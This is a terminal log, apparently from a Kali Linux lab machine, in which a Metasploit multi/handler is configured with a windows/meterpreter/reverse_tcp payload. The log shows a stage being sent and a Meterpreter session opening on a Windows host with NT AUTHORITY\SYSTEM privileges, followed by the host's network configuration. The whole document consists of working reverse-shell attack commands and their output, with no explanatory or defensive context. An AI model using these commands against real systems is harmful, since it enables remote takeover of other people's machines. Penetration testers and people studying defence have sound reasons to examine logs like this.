 notender@kali-local: ~
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LPORT 55556
LPORT => 55556
msf6 exploit(multi/handler) > set LHOST 192.168.255.1
LHOST => 192.168.255.1
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.255.1:55556
[*] Sending stage (175174 bytes) to 192.168.255.2
[*] Meterpreter session 1 opened (192.168.255.1:55556 -> 192.168.255.2:65179) at 2021-08-11 05:56:36 +0000
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  4
============
Name         : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:ad:3c:07
MTU          : 1500
IPv4 Address : 192.168.255.2
IPv4 Netmask : 255.255.255.0
meterpreter >
notender@kali-local: ~ notender@kali-local: ~ 08:11 AM